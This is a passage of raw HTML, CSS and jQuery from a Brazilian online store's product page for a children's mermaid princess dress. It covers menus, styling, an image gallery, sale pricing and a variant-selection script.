               <a class="lh__1 flex al_center pr" href="" target="_self">Categorias</a><div class="sub-menu"><div class="lazy_menu lazyload" data-include="/search?q=206db0ae-ce94-47e0-85fa-bbe2a3ddc8b2&view=header"><div class="lds_bginfinity pr"></div></div></div></li><li id="item_59e7bc39-86f6-4c75-aeb8-dcfb120d2dce" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Coleções</a>
               <div class="cus sub-menu"><div class="container" style="width:850px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=59e7bc39-86f6-4c75-aeb8-dcfb120d2dce&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_f5ec6c88-eea6-48d4-96c6-f8c8d30bce14" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Estações</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=f5ec6c88-eea6-48d4-96c6-f8c8d30bce14&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_f9472abf-da9d-4722-9525-b7c2e4474cf8" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Calçados</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=f9472abf-da9d-4722-9525-b7c2e4474cf8&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_58863ddd-9856-4ba8-b4d1-b78adeb75736" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Acessórios</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=58863ddd-9856-4ba8-b4d1-b78adeb75736&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li></ul>
</nav>
</div>
        <div class="col-3 fs__12 ha8_txt tr">

<style>
    
.truck_cab {
    display: flex;
    padding: 5px !important;
    color:#565656;
    align-items: center;
    font-size: 14px;
}
.truck_cab i {
    margin: 0 8px 0 0;  
    font-size: 23px;
}  
@media(max-width:768px) {.truck_cab_link{display:none;}}       
</style>
          
          <a class="truck_cab_link" href="/pages/acompanhe-seu-pedido">
            <span class="truck_cab"><i class="las la-truck"></i> 
                Rastrear pedido 
            </span>
          </a>
        </div>
    </div>
    
  </div></div><style data-shopify>.ha8_cat h5 {
          background-color: rgba(0,0,0,0);
          color: #565656;
      }
      .header__mid .css_h_se {min-height: 100px}
      .header__bot,
      .header__mid .nt_menu{min-height: 50px}
      .ha8_cat h5,.nt_menu >li>a{height:50px}
      .header__bot.border_true {border-color:#163b86}
      .header__bot {
       background: linear-gradient(72deg, rgba(213, 252, 240, 1) 1%, rgba(219, 239, 244, 1) 21%, rgba(219, 239, 244, 1) 22%, rgba(255, 243, 241, 1) 61%);
      }.header__bot .ha8_nav .nt_menu>li>a, .header__bot .ha8_txt, .header__bot .ha8_txt a {
        color: #353535 !important;
      }
      .header__bot .ha8_txt {
          max-width: max-content;
      }
      .header__bot .ha8_nav .nt_menu>li>a>i {
        color: rgba(53, 53, 53, 0.6) !important;
      }
       .header__bot .ha8_nav .nt_menu>li.has-children>a:after {
        color: rgba(53, 53, 53, 0.45) !important;
      }</style><style>
  
#shopify-section-header_rawart {  
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;  
}    
header .container {  
    display: block;
    min-width: 100%;  
}    
header .branding.ts__05.lh__1 {  
    display: flex;
    align-items: center;  
}  
header .row.al_center.css_h_se {  
    display: flex;
    justify-content: space-between;  
}  
header .col-lg-3.col-md-4.col-3.tr {  
    display: flex;
    justify-content: flex-end;
    max-width: max-content;  
}    
.header__mid {    
    background: linear-gradient(91deg, rgba(219, 239, 244, 1), rgba(213, 252, 240, 1) 2%, rgba(219, 239, 244, 1) 21%, rgba(255, 243, 241, 1) 62%, rgba(255, 243, 241, 1) 100%, rgba(221, 232, 244, 1) 100%, rgba(220, 235, 244, 1) 100%, rgba(217, 243, 244, 1) 100%, rgba(216, 244, 240, 1) 100%, rgba(225, 224, 244, 1) 100%);
    
    background-size:cover;
  
    background-repeat:no-repeat;   
                              
    background-position:; 
                              
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    height: 100px;
    align-items: center;    
}  
.header__bot {  
    background: ;
    
    background-size:cover;
  
    background-repeat:no-repeat;   
                              
    background-position:;                           
                              
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;  
}  
                              
header #ntheader {z-index: 600;}
                              
header .nt_menu li {z-index: 100;}                              
                              
.clhovermq .cart_pos_dropdown:not(.template-cart) .icon_cart:hover a {                              
    color: #565656 !important;
    opacity: 0.5;                              
}                               
.iccl-user:before, .iccl-cart:before, .nt_action .tcount, .push-menu-btn>svg {                              
    color: #565656;
    fill: #565656;                              
}                               
.nt_action .tcount, .toolbar_count {    
    background: #ff9090;
    min-width: 0;    
} 
                              
@media (min-width:769px) {                              
                              
.icon_cart.pr.in_flex.al_center {
    display: inline-flex;
    width: 37%;
    justify-content: flex-end;
  }                              
}
                              
@media (max-width:768px) {
                              
header .col-lg-3.col-md-4.col-3.tr {  
    display: flow-root;
  }                                                              
}
                              
/* Caixa de Pesquisa */
  
.cl_h_search {  
   -webkit-flex: 1 1;
   -ms-flex: 1 1;
   flex: 1 1;
   max-width: 100%;
   padding: 10px;                            
}  

.cl_h_search .mini_cart_content {box-shadow: 0 0 0 0 black;}                              
  
header .mini_cart_content.fixcl-scroll.widget {  
    background: none;
    max-width: 100%;
    margin: 0 auto;
    padding: 6px;
    border-radius: 6px;
} 
.fixcl-scroll-content.product_list_widget.mh_js_cat {
    background: white;
    border-radius: 6px;
    box-shadow: 0px 3px 13px -11px black;
}                                
.h_search_frm {        
    background: #ffffff;
    width: 100%;
    max-width: 100% !important;
    height: auto;
    
    padding: 0; 
}      
                              
input.h_search_ip.js_iput_search {color: #222222;}                                 
                              
.h_search_btn.js_btn_search {  
    background: #ff9090;                          
    display: flex;
    padding: 0 5px;
    margin: 0 4px 0 0;
    width: auto;
    height: 28px;
    min-height: 0;
    min-width: 0;                          
    color: #ffffff;
    align-items: center;
    justify-content: center;  
}                                
.h_search_frm svg {
    width: 19px;
    fill: #ffffff;                          
}                                
                              

                           
@media (max-width: 320px){
.frm_search_cat.col-auto {height: 15px;}
}                              
                              

                              
                                                         
  
.h_search_ip.js_iput_search {height: 34px;}  
  
.h_search_btn.js_btn_search .la-search:before {font-size: 20px;}
  
.frm_search_cat.col-auto select {  
    margin: 0;
    height: 34px;  
} 
  
/* Carrinho */  

header .row.mb__10.pb__10 { 
    padding: 4px 0;
    border-radius: 6px;
    box-shadow: 0 5px 5px -8px black;
  
}   
header .row.mb__10.pb__10:hover {background: #f9f9f9;}                              
  
.nt_fk_full {z-index: 500;}  
  
/* ----------------------------- */   
  
header .lh__1.flex.al_center.pr {font-weight: 400;}    
header .cb.chp.db.push_side {
    display: flex;
    align-items: center;                          
}  
  
header #login_name {  
    margin: 0 8px 0 0;
    flex: none;
    font-weight: 500;
    color: #565656;                            
}
  
@media (min-width: 769px) {  
   
header .dib {flex: none;}  
                              
header .dib.truncate {
    margin: 2px 0 0 0;
     font-weight: bold;   
}                              
  
header .col-lg-3.col-md-4.col-6.tc.tl_lg {  
    min-width: max-content;
    flex: 0;  
}  
                              

  
.nt_fk_canvas {
 
    position: fixed;
    top: 0;
    bottom: 0;
    width: 300px;
    background-color: #fff;
    right: 0;
    overflow: visible !important;
    -webkit-overflow-scrolling: touch;
    transition: transform .2s;
    -webkit-transform: translate3d(0%,0%,0);
    transform: translate3d(0%,0%,0);
    box-shadow: 0 0 0px 0 rgb(0 0 0 / 50%) !important;
    display: block;
    border-radius: 10px;
    z-index: 505;
    display: none;  
}    
#nt_login_canvas {  
    background: none;
    height: 410px;
    margin: 55px 0 0 0;
    text-align: left;  
}   
.nt_fk_canvas.act_opened {  
   display: flex;
   flex-direction: column;                             
}    
#customer_login, #RegisterForm, #customer_login, #RecoverForm {  
    background: white;
    border-radius: 10px;  
}   
#nt_login_canvas::before {  
    content: url(//lojaclickcerto.com/cdn/shop/t/14/assets/setacima.svg?v=25393662530201979521660070539);
    position: absolute;
    bottom: 100%;
    width: 18px;
    height: 0;
    transform: rotateX(45deg);
    right: 6px;
    left: calc(69% - 8px);
    opacity: 0;
    animation-name: fadeInUp;
    -webkit-animation-name: fadeInUp;
    animation-duration: 1s;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -webkit-animation-fill-mode: both;  
    z-index: 1;                          
} 
  
/* Animation */

@keyframes fadeInUp {
  
    0% {
       height: 0;
       opacity: 0;
    }  
    50% {
        height: 0;
        opacity: 0;
    }  
    80% {
        height: 0;
        opacity: 0;
    }
    100% {        
        transform: rotateX(45deg);
        opacity: 1;
        height: 12px;
    }
}

@-webkit-keyframes fadeInUp {
  
    0% {
       height: 0;
       opacity: 0;
    }  
    50% {
        height: 0;
        opacity: 0;
    }  
    80% {
        height: 0;
        opacity: 0;
    }
    100% {
        opacity: 1;
        transform: rotateX(45deg);
        height: 12px;
    }
}
                              
                              
  
/* Sub Menu */    
  
.h_cat_nav.pa.op__0.mh_js_cat {                              
    background: none;
    display: none;
    width: 100%;
    margin: -10px 0 0 0;
    padding: 10px 0 0 0;  
}                                 
header .col-auto.ha8_cat:hover .h_cat_nav.pa.op__0.mh_js_cat {
    display: block;
    top: auto;
}                                
.ha8_cat h5 {  
    width: 100%;
    height: 33px !important;
    border: 1px solid #ffffff4a;
    border-radius: 4px;
    margin: 5px -8px 5px 7px;  
} 
  
header .col-auto.ha8_cat {position: inherit;}  

.h_cat_nav>ul li { 
    background: #efefef;
    display: block;
    box-sizing: border-box;
    border-radius: 6px;
    margin: 5px;
    float: left;  
} 
.h_cat_nav>ul li:not(:last-child)>a:before {background: none !important;}  
  
.h_cat_nav a:hover {  
    border-radius: 6px;
    margin: 0;
    box-shadow: 0px 0px 7px -4px black inset;  
}  
                              
span.lbc_nav {                              
    font-size: 8px;
    padding: 0 5px;                              
}                                                                                          
  
} 
  
/* ----------------------------- */    
  
  
@media (max-width: 768px) {
  
header .col-6.dn.db_lg.cl_h_search, .header__bot {display: none;}
  
.act_opened #nt_menu_canvas:after {  
    background: black;
    content: 'x';
    position: absolute;
    display: flex;
    width: 50px;
    font-size: 35px;
    color: white;
    top: 81px;
    right: -50px;
    justify-content: center;
    align-items: center;
    z-index: -1;
    border: 0;
    pointer-events: none;  
} 
                              
header .row.al_center.css_h_se {flex-wrap: nowrap;}                              
header .col-lg-3.col-md-4.col-6.tc.tl_lg {display: flex;}                               
header .row.al_center.css_h_se {justify-content: center;}
 
}  
                              
@media (max-width: 1024px) {                               
                              
header .col-lg-3.col-md-4.col-6.tc.tl_lg {flex: auto;}                              
.mb_nav_tabs.flex.al_center.mb_cat_true {align-items: baseline;}                                                            
.glow-subnav-template, .whatsapp-top {display: none;}                              
                              
}</style></div><div id="colorline"></div> 
	</div><div id="nt_login_canvas" class="nt_fk_canvas dn lazyload" data-include="/cart/?view=login"><div class="lds_bginfinity pr"></div></div></header>

                                                                                                             
                                                                                                            

  
<div id="nt_content"><style>

.row.theiaStickySidebar.sticky .flickity-viewport {border-radius: 10px;}   
  
.row.theiaStickySidebar.sticky .flickity-viewport span.nt_bg_lz.lazyloaded {
    overflow: visible !important;
    margin: 6px 0 0 0;
    border-radius: 10px;
}  
  
.row.theiaStickySidebar.sticky .t4_show {overflow: auto;} 
  
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar {
    width: 3px;
    height: 3px;
    background-color: #F5F5F5;
}
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #e9e9e9;
}
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #f9f9f9;
}   
  
.btn_pnav_prev.pe_none, .btn_pnav_next.pe_none {  
    width: 25px;
    height: 25px;
    min-height: 0;
    border-radius: 4px;
    border: 1px solid #dddddd !important;
    bottom: -28px;
    color: #d1d1d1 !important;  
}   
.row.theiaStickySidebar.sticky .p-nav .n-item {
  padding: 0 12px;
  overflow: inherit;
}   
  
@media(max-width:768px){
  .row.theiaStickySidebar.sticky .flickity-viewport {padding: 0 0 68px 0;}
}  
  
</style>

<div class="sp-single sp-single-1 des_pr_layout_2 mb__60"><div class="bgbl pt__20 pb__20 lh__1">
   <div class="container">
    <div class="row al_center">
      <div class="col"><nav class="sp-breadcrumb"><a href="/" class="dib">Home</a><i class="facl facl-angle-right"></i>Vestido Infantil Princesa Sereia</nav></div></div>
   </div>
  </div>
<script type="text/javascript" src="//lojaclickcerto.com/cdn/shop/t/14/assets/sticky.min.js?v=35807239495043136281660070540"></script>
<script type="text/javascript">var sticky = new Sticky('.sticky');</script>
 <div class="container container_cat cat_default">
      <div class="row product mt__40" id="product-8472660607191" data-featured-product-se data-id="_ppr"><div class="col-md-12 col-12 thumb_left">
            <div class="row mb__50 pr_sticky_content">
               <div class="col-md-6 col-12 pr product-images img_action_none pr_sticky_img" data-pr-single-media-group data-sticky-container>
                  <div class="row theiaStickySidebar sticky" style="margin: 0px;">

      <div class="col-12 col-lg col_thumb">
         <div class="p-thumb fade_flick_1 p-thumb_ppr images sp-pr-gallery equal_nt nt_contain ratio_imgtrue position_8 nt_slider pr_carousel" data-flickity='{"initialIndex": ".media_id_33232685203671","fade":false,"draggable":">1","cellSelector": ".p-item:not(.is_varhide)","cellAlign": "center","wrapAround": true,"autoPlay": false,"prevNextButtons":true,"adaptiveHeight": true,"imagesLoaded": false, "lazyLoad": 0,"dragThreshold" : 6,"pageDots": false,"rightToLeft": false }'><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_33232685203671" data-mdid="33232685203671" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib_1x1.jpg?v=1714656012" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012" data-width="800" data-height="800" data-cap="Vestido Infantil Princesa Sereia" style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012" loading="lazy" alt="Vestido Infantil Princesa Sereia"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_33232686710999" data-mdid="33232686710999" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib_1x1.jpg?v=1714656267" data-ratio="1.0722070844686649" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib.jpg?v=1714656267" data-width="787" data-height="734" data-cap="Vestido Infantil Princesa Sereia" style="padding-top:93.26556543837357%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib.jpg?v=1714656267" loading="lazy" alt="Vestido Infantil Princesa Sereia"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_33232687169751" data-mdid="33232687169751" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib_1x1.jpg?v=1714656035" data-ratio="0.8163265306122449" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib.jpg?v=1714656035" data-width="800" data-height="980" data-cap="Vestido Infantil Princesa Sereia" style="padding-top:122.5%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib.jpg?v=1714656035" loading="lazy" alt="Vestido Infantil Princesa Sereia"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_33232687988951" data-mdid="33232687988951" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/O1CN01NHF6W42KijTi8r7AD__2090849591-0-cib_1x1.jpg?v=1714656286" data-ratio="1.0532623169107855" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/O1CN01NHF6W42KijTi8r7AD__2090849591-0-cib.jpg?v=1714656286" data-width="791" data-height="751" data-cap="Vestido Infantil Princesa Sereia" style="padding-top:94.94310998735779%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/O1CN01NHF6W42KijTi8r7AD__2090849591-0-cib.jpg?v=1714656286" loading="lazy" alt="Vestido Infantil Princesa Sereia"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_33232692543703" data-mdid="33232692543703" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/O1CN01gJhM382KijTxOaOVr__2090849591-0-cib_1x1.jpg?v=1714656302" data-ratio="1.0757575757575757" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/O1CN01gJhM382KijTxOaOVr__2090849591-0-cib.jpg?v=1714656302" data-width="781" data-height="726" data-cap="Vestido Infantil Princesa Sereia" style="padding-top:92.95774647887325%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/O1CN01gJhM382KijTxOaOVr__2090849591-0-cib.jpg?v=1714656302" loading="lazy" alt="Vestido Infantil Princesa Sereia"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_33232694083799" data-mdid="33232694083799" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/O1CN01W2G5g42KijTsbKqKs__2090849591-0-cib_1x1.jpg?v=1714656075" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/O1CN01W2G5g42KijTsbKqKs__2090849591-0-cib.jpg?v=1714656075" data-width="800" data-height="800" data-cap="Vestido Infantil Princesa Sereia" style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/O1CN01W2G5g42KijTsbKqKs__2090849591-0-cib.jpg?v=1714656075" loading="lazy" alt="Vestido Infantil Princesa Sereia"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_33232694116567" data-mdid="33232694116567" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/O1CN01r6TtXZ2KijTsbLB6x__2090849591-0-cib_1x1.jpg?v=1714656082" data-ratio="1.5009380863039399" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/O1CN01r6TtXZ2KijTsbLB6x__2090849591-0-cib.jpg?v=1714656082" data-width="800" data-height="533" data-cap="Vestido Infantil Princesa Sereia" style="padding-top:66.625%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/O1CN01r6TtXZ2KijTsbLB6x__2090849591-0-cib.jpg?v=1714656082" loading="lazy" alt="Vestido Infantil Princesa Sereia"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_33232694214871" data-mdid="33232694214871" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/O1CN01sg5jv52KijTi8usHi__2090849591-0-cib_1x1.jpg?v=1714656089" data-ratio="1.5009380863039399" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/O1CN01sg5jv52KijTi8usHi__2090849591-0-cib.jpg?v=1714656089" data-width="800" data-height="533" data-cap="Vestido Infantil Princesa Sereia" style="padding-top:66.625%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/O1CN01sg5jv52KijTi8usHi__2090849591-0-cib.jpg?v=1714656089" loading="lazy" alt="Vestido Infantil Princesa Sereia"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_33232694247639" data-mdid="33232694247639" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib_1x1.jpg?v=1714656094" data-ratio="1.5009380863039399" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib.jpg?v=1714656094" data-width="800" data-height="533" data-cap="Vestido Infantil Princesa Sereia" style="padding-top:66.625%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib.jpg?v=1714656094" loading="lazy" alt="Vestido Infantil Princesa Sereia"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_33232694313175" data-mdid="33232694313175" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib_37856570-97a0-475d-a43b-016028d63022_1x1.jpg?v=1714656103" data-ratio="1.5009380863039399" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib_37856570-97a0-475d-a43b-016028d63022.jpg?v=1714656103" data-width="800" data-height="533" data-cap="Vestido Infantil Princesa Sereia" style="padding-top:66.625%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib_37856570-97a0-475d-a43b-016028d63022.jpg?v=1714656103" loading="lazy" alt="Vestido Infantil Princesa Sereia"></noscript>
   </div></div><style>
  
.label_style_rectangular .nt_label {
    width: auto;
    padding: 0 5px;
}  
    
</style>

<span class="tc nt_labels pa pe_none cw">
  
  
  
  <span class="onsale nt_label">
  <span>-22%</span>
  </span></span><div class="p_group_btns pa flex"></div></div>
      <div class="col-12 col-lg-auto col_nav nav_medium"><div class="p-nav ratio_imgtrue row equal_nt nt_contain ratio_imgtrue position_8 nt_slider pr_carousel" data-flickityjs='{"initialIndex": ".media_id_33232685203671","cellSelector": ".n-item:not(.is_varhide)","cellAlign": "left","asNavFor": ".p-thumb","wrapAround": true,"draggable": ">1","autoPlay": 0,"prevNextButtons": 0,"percentPosition": 1,"imagesLoaded": 0,"pageDots": 0,"groupCells": 3,"rightToLeft": false,"contain":  1,"freeScroll": 0}'><div class="col-3 col-lg-12"><img class="w__100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Vestido Infantil Princesa Sereia"></div></div><button type="button" aria-label="Previous" class="btn_pnav_prev pe_none"><i class="las la-angle-up"></i></button><button type="button" aria-label="Next" class="btn_pnav_next pe_none"><i class="las la-angle-down"></i></button></div>   
                    
 
                    
</div>
</div>
         
              
                           
       
                 <div class="col-md-6 col-12 product-infors pr_sticky_su">             
                   <div class="theiaStickySidebar"><div id="shopify-section-pr_summary" class="shopify-section summary entry-summary mt__30"><style>
  
    
  
.top_product {    
   width: 100%;    
   margin: 0 !important;
   border-radius: 10px;    
   flex-direction: column;
   
}  
.pr_short_des {margin: 0 0 25px 0;}   
  
@media (max-width: 768px) {
    
.top_product {
    padding: 0;
    box-shadow: 0 0 0 0 black;    
  }  
}  

.price.price_varies {display: none !important;} // fix price
  
</style>

<div class="top_product">
<style>
@media (max-width: 768px) { 
   #shopify-section-pr_summary {margin: 25px 0 0 0;}  
}
  
</style>

<h1 class="product_title entry-title" style="font-size: 24px">Vestido Infantil Princesa Sereia 
  

  
  
  
</h1>   
  
<!-- Start Areviews product title Rating Code -->
<div class='areviews_header_stars'></div> 
<!-- End Areviews product title Rating Code --><div class="pr_rating"><span class="shopify-product-reviews-badge" data-id="8472660607191"></span></div>            

</a> <style>
    
/* Preço página de produto */ 
          
.price_stock {
    border-bottom: 0px solid #f6f6f8;
}                     
.rating_sp_kl { 
    margin: -10px 0 5px 0 !important;
    display: block;  
}                   
.nt_label.out-of-stock {
    width: 100% !important;
    padding: 10px;
}          
.price_stock {  
    display: block;
    margin: 8px 0;  
}#shopify-section-pr_summary .price_varies.current_price ins {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 0 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}           
#shopify-section-pr_summary .price_varies.current_price {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 11px 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}       
#shopify-section-pr_summary .price_varies.current_price del, .price_range del {        
    font-size: 0.875rem;
    font-weight: 500;
    margin: 0 0 5px 0;
    padding: 0;  
}     
#shopify-section-pr_summary .price_range ins {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 10px 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}                
.price_range del {
    margin: 0 0 10px 0;
    font-weight: 500;  
}          
          
</style>

        <div id="price_and_purchase" class="flex wrap fl_between al_center price-review mt__15 pb__10 mb__20 price_stock">
          
           <p class="price_range" id="price_ppr"><del>R$ 319,99</del> <ins id='precoAtual'>R$ 249,99</ins></p><script type="text/javascript">
  
  function showVariantContent(variantId) {
	$('.variant-content').hide();
    $('[data-variant-id="' + variantId + '"]').show();
  }

  (function($) {
    const VARIANT_PARENT_SELECTOR = '.swatches-select';
    const VARIANT_OPTION_1_SELECTOR = '.swatches-select[data-id=0]';
    const VARIANT_OPTION_2_SELECTOR = '.swatches-select[data-id=1]';
    const VARIANT_OPTION_3_SELECTOR = '.swatches-select[data-id=2]';
    const VARIANT_ITEM_SELECTOR = '.nt-swatch';
    const VARIANT_SELECTED_SELECTOR = '.is-selected';

    function getVariantFromOptions(variants, option1, option2, option3) {
      return variants.find(v => v.option1 == option1 && v.option2 == option2 && v.option3 == option3);
    }

	$(document).ready(function() {

      $(VARIANT_PARENT_SELECTOR).on('click', VARIANT_ITEM_SELECTOR, function(e){
        var productJson = JSON.parse($('#ProductJson-template_ppr').html());
        if(!productJson) return;

        var variantItemEl = $($(e.target).closest('.nt-swatch')[0] || e.target);
        
        var option1 = variantItemEl.parents(VARIANT_OPTION_1_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_1_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;
        var option2 = variantItemEl.parents(VARIANT_OPTION_2_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_2_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;
		var option3 = variantItemEl.parents(VARIANT_OPTION_3_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_3_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;

        var variant = getVariantFromOptions(productJson.variants, option1, option2, option3);
        if(variant) {
          showVariantContent(variant.id);
        }
      });
       
       showVariantContent('45051340456151');
                         
    });
   })(jQuery);
  
</script>

<style type="text/css">:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-45051340456151 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
